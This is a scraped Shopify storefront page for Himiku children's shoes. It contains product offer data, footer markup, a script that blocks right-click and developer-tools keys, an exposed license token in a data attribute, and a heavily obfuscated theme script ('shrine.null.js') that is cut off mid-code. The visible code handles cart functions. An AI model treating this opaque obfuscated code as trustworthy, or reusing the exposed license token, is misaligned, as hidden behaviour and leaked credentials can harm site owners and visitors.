            "@type" : "Offer","sku": "1xlion-15.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357060841"
          },
{
            "@type" : "Offer","sku": "1xlion-16.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357093609"
          },
{
            "@type" : "Offer","sku": "1xpanda-11.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43420642640105"
          },
{
            "@type" : "Offer","sku": "1xpanda-12.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357126377"
          },
{
            "@type" : "Offer","sku": "1xpanda-13.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357159145"
          },
{
            "@type" : "Offer","sku": "1xpanda-14.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357191913"
          },
{
            "@type" : "Offer","sku": "1xpanda-15.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357224681"
          },
{
            "@type" : "Offer","sku": "1xpanda-16.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357257449"
          },
{
            "@type" : "Offer","sku": "1xbear-11.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43420642672873"
          },
{
            "@type" : "Offer","sku": "1xbear-12.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357322985"
          },
{
            "@type" : "Offer","sku": "1xbear-13.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357355753"
          },
{
            "@type" : "Offer","sku": "1xbear-14.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357388521"
          },
{
            "@type" : "Offer","sku": "1xbear-15.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357421289"
          },
{
            "@type" : "Offer","sku": "1xbear-16.5cm","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357454057"
          },
{
            "@type" : "Offer","sku": "1xcow-11.5cm+1xelephant-11.5cm+1xrabbit-11.5cm+1xlion-11.5cm+1xpanda-11.5cm+1xbear-11.5cm","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43440037036265"
          },
{
            "@type" : "Offer","sku": "1xcow-12.5cm+1xelephant-12.5cm+1xrabbit-12.5cm+1xlion-12.5cm+1xpanda-12.5cm+1xbear-12.5cm","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357486825"
          },
{
            "@type" : "Offer","sku": "1xcow-13.5cm+1xelephant-13.5cm+1xrabbit-13.5cm+1xlion-13.5cm+1xpanda-13.5cm+1xbear-13.5cm","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357519593"
          },
{
            "@type" : "Offer","sku": "1xcow-14.5cm+1xelephant-14.5cm+1xrabbit-14.5cm+1xlion-14.5cm+1xpanda-14.5cm+1xbear-14.5cm","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357552361"
          },
{
            "@type" : "Offer","sku": "1xcow-15.5cm+1xelephant-15.5cm+1xrabbit-15.5cm+1xlion-15.5cm+1xpanda-15.5cm+1xbear-15.5cm","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357585129"
          },
{
            "@type" : "Offer","sku": "1xcow-16.5cm+1xelephant-16.5cm+1xrabbit-16.5cm+1xlion-16.5cm+1xpanda-16.5cm+1xbear-16.5cm","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/himiku.net\/products\/slipon?variant=43448357617897"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--21978364084550__17206856679d74f6bd" class="shopify-section section"><div class="page-width"><div id="shopify-block-AVjNDTXJINDlROE53Q__loox_reviews_loox_dynamic_section_3iUe37" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7803331870953"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21970879643974__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//himiku.net/cdn/shop/t/27/assets/component-card.css?v=97748468422666499891720677756" media="print" onload="this.media='all'">
<noscript><link href="//himiku.net/cdn/shop/t/27/assets/component-card.css?v=97748468422666499891720677756" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--21970879643974__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--21970879643974__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--21970879643974__footer-padding animate-section animate--hidden" data-animations='' data-type='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//himiku.net/cdn/shop/files/HIMIKU_6c5825dc-da5b-4170-b835-6f51d087fe53.png?v=1720678045&width=200, //himiku.net/cdn/shop/files/HIMIKU_6c5825dc-da5b-4170-b835-6f51d087fe53.png?v=1720678045&width=400 2x"
                              src="//himiku.net/cdn/shop/files/HIMIKU_6c5825dc-da5b-4170-b835-6f51d087fe53.png?v=1720678045&width=760"
                              alt=""
                              loading="lazy"
                              width="1129"
                              height="233"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">NEED SOME HELP?</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Information
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds & Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/support-faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Support & FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li><li>
                            <a
                              href="/blogs/wooden-blocks-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Himiku</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://himiku.net';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://himiku.net/cdn/shop/t/27/assets/shrine.null.js?v=173487219214739439861720677756
body_size: 28678
content:
const a0_0x1837e7=a0_0x3099;(function(_0x20a7dd,_0x423158){const _0x484ebc=a0_0x3099,_0x9aa70b=_0x20a7dd();for(;;)try{if(-parseInt(_0x484ebc(573))/1+-parseInt(_0x484ebc(643))/2*(parseInt(_0x484ebc(489))/3)+-parseInt(_0x484ebc(181))/4+parseInt(_0x484ebc(871))/5*(parseInt(_0x484ebc(667))/6)+parseInt(_0x484ebc(454))/7*(-parseInt(_0x484ebc(874))/8)+-parseInt(_0x484ebc(284))/9+parseInt(_0x484ebc(491))/10===_0x423158)break;_0x9aa70b.push(_0x9aa70b.shift())}catch{_0x9aa70b.push(_0x9aa70b.shift())}})(a0_0x579d,825588);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:"cart-update",quantityUpdate:a0_0x1837e7(610),variantChange:a0_0x1837e7(217)},POST_LINK_INT=a0_0x1837e7(807);let subscribers={};function subscribe(_0x4ea6d3,_0x108a9e){return subscribers[_0x4ea6d3]===void 0&&(subscribers[_0x4ea6d3]=[]),subscribers[_0x4ea6d3]=[...subscribers[_0x4ea6d3],_0x108a9e],function(){subscribers[_0x4ea6d3]=subscribers[_0x4ea6d3].filter(_0x399746=>_0x399746!==_0x108a9e)}}function publish(_0x1f51a1,_0xbb15ec){const _0x1188de=a0_0x1837e7;subscribers[_0x1f51a1]&&subscribers[_0x1f51a1][_0x1188de(289)](_0x226587=>{_0x226587(_0xbb15ec)})}class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",_0x568967=>{const _0x4cd067=a0_0x3099;_0x568967.preventDefault();const _0x1a8175=this[_0x4cd067(629)](_0x4cd067(848))||this[_0x4cd067(629)]("cart-drawer-items");this[_0x4cd067(219)]?_0x1a8175[_0x4cd067(219)]():_0x1a8175[_0x4cd067(627)](this[_0x4cd067(247)].index,0)})}}customElements[a0_0x1837e7(576)]("cart-remove-button",CartRemoveButton);var date=a0_0x1837e7(840);class CartItems extends HTMLElement{constructor(){const _0x3d44b2=a0_0x1837e7;super(),this[_0x3d44b2(503)]=formatDates(currentDate,date),this.lineItemStatusElement=document[_0x3d44b2(160)](_0x3d44b2(866))||document[_0x3d44b2(160)](_0x3d44b2(831));const _0x4d0d14=debounce(_0x58472c=>{this[_0x3d44b2(231)](_0x58472c)},ON_CHANGE_DEBOUNCE_TIMER);this.addEventListener(_0x3d44b2(637),_0x4d0d14.bind(this))}[a0_0x1837e7(777)]=void 0;[a0_0x1837e7(216)](){const _0x2f72dc=a0_0x1837e7;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x2f72dc(596)],_0x2c25eb=>{const _0x369b8d=_0x2f72dc;_0x2c25eb[_0x369b8d(889)]!==_0x369b8d(848)&&this[_0x369b8d(509)]()})}[a0_0x1837e7(727)](){this[a0_0x1837e7(777)]&&this.cartUpdateUnsubscriber()}[a0_0x1837e7(231)](_0x8ae8d4){const _0x531ef9=a0_0x1837e7;this[_0x531ef9(627)](_0x8ae8d4.target[_0x531ef9(247)].index,_0x8ae8d4.target[_0x531ef9(499)],document[_0x531ef9(927)][_0x531ef9(314)](_0x531ef9(458)))}[a0_0x1837e7(509)](){const _0x300de4=a0_0x1837e7;fetch(_0x300de4(651))[_0x300de4(869)](_0xb3b326=>_0xb3b326.text()).then(_0x2455ce=>{const _0x9ad3a4=_0x300de4,_0x3d6990=new DOMParser()[_0x9ad3a4(574)](_0x2455ce,_0x9ad3a4(212)),_0x59a29f=_0x3d6990[_0x9ad3a4(888)]("cart-items");this.innerHTML=_0x59a29f[_0x9ad3a4(239)]})[_0x300de4(810)](_0x2f0c8a=>{console[_0x300de4(893)](_0x2f0c8a)})}[a0_0x1837e7(864)](){const _0x5c65a0=a0_0x1837e7;return[{id:_0x5c65a0(547),section:document[_0x5c65a0(160)](_0x5c65a0(547))[_0x5c65a0(247)].id,selector:_0x5c65a0(185)},{id:_0x5c65a0(534),section:"cart-icon-bubble",selector:_0x5c65a0(507)},{id:_0x5c65a0(811),section:"cart-live-region-text",selector:_0x5c65a0(507)},{id:_0x5c65a0(589),section:document[_0x5c65a0(160)](_0x5c65a0(589)).dataset.id,selector:_0x5c65a0(185)}]}[a0_0x1837e7(627)](_0x47280a,_0x9f49cc,_0x54c96f){const _0x38058f=a0_0x1837e7;this[_0x38058f(699)](_0x47280a);const _0x301ef9=JSON[_0x38058f(203)]({line:_0x47280a,quantity:_0x9f49cc,sections:this[_0x38058f(864)]()[_0x38058f(780)](_0x1709bb=>_0x1709bb[_0x38058f(882)]),sections_url:window[_0x38058f(847)][_0x38058f(635)]});fetch(""+routes[_0x38058f(273)],{...fetchConfig(),body:_0x301ef9}).then(_0x1f4ce8=>_0x1f4ce8.text())[_0x38058f(869)](_0x202412=>{const _0x16d22f=_0x38058f,_0x2c17f8=JSON[_0x16d22f(922)](_0x202412),_0x232a1f=document[_0x16d22f(160)]("Quantity-"+_0x47280a)||document[_0x16d22f(160)](_0x16d22f(313)+_0x47280a),_0xf6e9ac=document.querySelectorAll(".cart-item");if(_0x2c17f8[_0x16d22f(684)]){_0x232a1f[_0x16d22f(499)]=_0x232a1f[_0x16d22f(314)]("value"),this.updateLiveRegions(_0x47280a,_0x2c17f8.errors);return}if(!this.lineItemContainer)return;this[_0x16d22f(730)].toggle(_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0);const _0x44f63a=document.querySelector("cart-drawer"),_0x592eaf=document[_0x16d22f(160)](_0x16d22f(589));_0x592eaf&&_0x592eaf.classList[_0x16d22f(236)](_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0),_0x44f63a&&_0x44f63a.classList[_0x16d22f(236)](_0x16d22f(225),_0x2c17f8[_0x16d22f(785)]===0),this.getSectionsToRender()[_0x16d22f(289)](_0x184cc4=>{const _0x33e980=_0x16d22f,_0x2dfdb0=document[_0x33e980(160)](_0x184cc4.id).querySelector(_0x184cc4[_0x33e980(430)])||document[_0x33e980(160)](_0x184cc4.id);_0x2dfdb0.innerHTML=this[_0x33e980(408)](_0x2c17f8[_0x33e980(681)][_0x184cc4.section],_0x184cc4.selector)});const _0x13b633=_0x2c17f8[_0x16d22f(674)][_0x47280a-1]?_0x2c17f8.items[_0x47280a-1][_0x16d22f(537)]:void 0;let _0x58a6a8="";_0xf6e9ac[_0x16d22f(471)]===_0x2c17f8[_0x16d22f(674)][_0x16d22f(471)]&&_0x13b633!==parseInt(_0x232a1f[_0x16d22f(499)])&&(typeof _0x13b633>"u"?_0x58a6a8=window[_0x16d22f(514)][_0x16d22f(893)]:_0x58a6a8=window[_0x16d22f(514)][_0x16d22f(582)][_0x16d22f(884)](_0x16d22f(886),_0x13b633)),this[_0x16d22f(312)](_0x47280a,_0x58a6a8);const _0x4ddf9a=document.getElementById(_0x16d22f(263)+_0x47280a)||document.getElementById(_0x16d22f(860)+_0x47280a);if(_0x4ddf9a&&_0x4ddf9a[_0x16d22f(888)](_0x16d22f(542)+_0x54c96f+'"]')?_0x44f63a?trapFocus(_0x44f63a,_0x4ddf9a.querySelector(_0x16d22f(542)+_0x54c96f+'"]')):_0x4ddf9a[_0x16d22f(888)](_0x16d22f(542)+_0x54c96f+'"]')[_0x16d22f(172)]():_0x2c17f8.item_count===0&&_0x44f63a?trapFocus(_0x44f63a[_0x16d22f(888)](_0x16d22f(357)),_0x44f63a.querySelector("a")):document[_0x16d22f(888)](_0x16d22f(748))&&_0x44f63a&&trapFocus(_0x44f63a,document[_0x16d22f(888)](_0x16d22f(789))),_0x44f63a){_0x44f63a.checkForClear();const _0x62074c=_0x44f63a.querySelector(_0x16d22f(611));_0x62074c&&_0x62074c[_0x16d22f(334)](),_0x44f63a[_0x16d22f(888)](_0x16d22f(733))&&(_0x44f63a.checkForClear(),_0x44f63a.querySelectorAll(_0x16d22f(733))[_0x16d22f(289)](_0x56e217=>{const _0x2aa564=_0x16d22f;_0x44f63a.querySelector(".cart-item--product-"+_0x56e217[_0x2aa564(247)][_0x2aa564(682)])?_0x56e217[_0x2aa564(247)][_0x2aa564(636)]===_0x2aa564(890)&&_0x56e217[_0x2aa564(204)]():_0x56e217[_0x2aa564(247)][_0x2aa564(636)]===_0x2aa564(760)&&_0x56e217[_0x2aa564(650)]()}))}publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x16d22f(848)})})[_0x38058f(810)](()=>{const _0x4009e4=_0x38058f;this.querySelectorAll(_0x4009e4(904)).forEach(_0xbf8d22=>_0xbf8d22[_0x4009e4(730)].add(_0x4009e4(617)));const _0x1642af=document[_0x4009e4(160)]("cart-errors")||document[_0x4009e4(160)](_0x4009e4(339));_0x1642af[_0x4009e4(464)]=window[_0x4009e4(514)][_0x4009e4(893)]})[_0x38058f(446)](()=>{this.disableLoading(_0x47280a)})}[a0_0x1837e7(312)](_0xfffbb0,_0x730640){const _0x1578a5=a0_0x1837e7,_0x1db140=document[_0x1578a5(160)](_0x1578a5(798)+_0xfffbb0)||document[_0x1578a5(160)]("CartDrawer-LineItemError-"+_0xfffbb0);_0x1db140&&(_0x1db140[_0x1578a5(888)](_0x1578a5(415))[_0x1578a5(239)]=_0x730640),this[_0x1578a5(485)][_0x1578a5(792)](_0x1578a5(759),!0);const _0x2fd7b1=document[_0x1578a5(160)](_0x1578a5(811))||document[_0x1578a5(160)](_0x1578a5(294));_0x2fd7b1[_0x1578a5(792)](_0x1578a5(759),!1),setTimeout(()=>{const _0x56b43e=_0x1578a5;_0x2fd7b1[_0x56b43e(792)](_0x56b43e(759),!0)},1e3)}[a0_0x1837e7(408)](_0x4955c7,_0x3cefa9){const _0xbbb551=a0_0x1837e7;return new DOMParser()[_0xbbb551(574)](_0x4955c7,_0xbbb551(212))[_0xbbb551(888)](_0x3cefa9)[_0xbbb551(239)]}[a0_0x1837e7(699)](_0x26de5f){const _0x7b4f44=a0_0x1837e7;(document[_0x7b4f44(160)](_0x7b4f44(547))||document[_0x7b4f44(160)](_0x7b4f44(745)))[_0x7b4f44(730)][_0x7b4f44(324)](_0x7b4f44(757));const _0x5bdf7d=this[_0x7b4f44(678)](_0x7b4f44(916)+_0x26de5f+_0x7b4f44(526)),_0x5a362f=this[_0x7b4f44(678)](_0x7b4f44(593)+_0x26de5f+_0x7b4f44(526));[..._0x5bdf7d,..._0x5a362f][_0x7b4f44(289)](_0x39c091=>_0x39c091[_0x7b4f44(730)][_0x7b4f44(226)](_0x7b4f44(617))),document[_0x7b4f44(927)][_0x7b4f44(376)](),this[_0x7b4f44(485)][_0x7b4f44(792)](_0x7b4f44(759),!1)}[a0_0x1837e7(768)](_0x4d1607){const _0x5a9509=a0_0x1837e7;(document[_0x5a9509(160)](_0x5a9509(547))||document[_0x5a9509(160)]("CartDrawer-CartItems")).classList.remove(_0x5a9509(757));const _0x11cf3f=this.querySelectorAll(_0x5a9509(916)+_0x4d1607+" .loading-overlay"),_0x16dacf=this.querySelectorAll(_0x5a9509(593)+_0x4d1607+_0x5a9509(526));_0x11cf3f[_0x5a9509(289)](_0x533136=>_0x533136[_0x5a9509(730)][_0x5a9509(324)](_0x5a9509(617))),_0x16dacf[_0x5a9509(289)](_0x459c10=>_0x459c10.classList[_0x5a9509(324)](_0x5a9509(617)))}clearCart(){const _0x5f1577=a0_0x1837e7,_0x525a6d=JSON[_0x5f1577(203)]({sections:this.getSectionsToRender().map(_0x38d9b0=>_0x38d9b0[_0x5f1577(882)]),sections_url:window[_0x5f1577(847)].pathname});fetch(""+routes[_0x5f1577(311)],{...fetchConfig(),body:_0x525a6d})[_0x5f1577(869)](_0x3d1136=>_0x3d1136[_0x5f1577(607)]()).then(_0x5a7ee1=>{const _0x1a1651=_0x5f1577,_0x1aaccf=JSON[_0x1a1651(922)](_0x5a7ee1);this[_0x1a1651(730)].add(_0x1a1651(225));const _0x36ae3e=document.querySelector(_0x1a1651(278)),_0x5c02a0=document[_0x1a1651(160)](_0x1a1651(589));_0x5c02a0&&_0x5c02a0[_0x1a1651(730)][_0x1a1651(324)](_0x1a1651(225)),_0x36ae3e&&_0x36ae3e[_0x1a1651(730)].add(_0x1a1651(225)),this.getSectionsToRender()[_0x1a1651(289)](_0x461076=>{const _0x5a73a7=_0x1a1651,_0x1697ec=document[_0x5a73a7(160)](_0x461076.id).querySelector(_0x461076[_0x5a73a7(430)])||document.getElementById(_0x461076.id);_0x1697ec[_0x5a73a7(239)]=this.getSectionInnerHTML(_0x1aaccf[_0x5a73a7(681)][_0x461076[_0x5a73a7(882)]],_0x461076[_0x5a73a7(430)])}),_0x36ae3e&&trapFocus(_0x36ae3e[_0x1a1651(888)](_0x1a1651(357)),_0x36ae3e[_0x1a1651(888)]("a")),publish(PUB_SUB_EVENTS[_0x1a1651(596)],{source:_0x1a1651(848)})})[_0x5f1577(810)](()=>{const _0x78b7a0=_0x5f1577;this.querySelectorAll(".loading-overlay")[_0x78b7a0(289)](_0x97873=>_0x97873[_0x78b7a0(730)][_0x78b7a0(324)](_0x78b7a0(617)));const _0x360c17=document.getElementById(_0x78b7a0(563))||document[_0x78b7a0(160)](_0x78b7a0(339));_0x360c17.textContent=window[_0x78b7a0(514)][_0x78b7a0(893)]})}}customElements.define(a0_0x1837e7(848),CartItems);var search=a0_0x1837e7(614);!customElements[a0_0x1837e7(740)]("cart-note")&&customElements.define(a0_0x1837e7(778),class extends HTMLElement{constructor(){const _0xae7a14=a0_0x1837e7;super(),this[_0xae7a14(366)](_0xae7a14(637),debounce(_0x17bb41=>{const _0x592270=_0xae7a14,_0x2bb888=JSON[_0x592270(203)]({note:_0x17bb41.target[_0x592270(499)]});fetch(""+routes[_0x592270(480)],{...fetchConfig(),body:_0x2bb888})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x11c5a3){const _0x3c4ff1=a0_0x1837e7;_0x11c5a3.preventDefault();const _0x549d72=_0x11c5a3.target[_0x3c4ff1(888)]("[name=cart-discount-field]"),_0x492159=_0x11c5a3.target.querySelector(_0x3c4ff1(341)),_0xec6fe2=_0x549d72[_0x3c4ff1(499)];if(_0xec6fe2===void 0||_0xec6fe2.length===0){_0x492159[_0x3c4ff1(836)][_0x3c4ff1(830)]="block";return}_0x492159.style[_0x3c4ff1(830)]=_0x3c4ff1(793);const _0x122a15=_0x3c4ff1(587),_0x523bf4=_0x122a15+_0xec6fe2;window[_0x3c4ff1(847)][_0x3c4ff1(853)]=_0x523bf4}function handleDiscountFormChange(_0x5987e4){document.querySelectorAll(".cart-discount-form__error").forEach(_0x106f47=>{const _0x53115c=a0_0x3099;_0x106f47[_0x53115c(836)][_0x53115c(830)]=_0x53115c(793)})}var serial;class SearchForm extends HTMLElement{constructor(){const 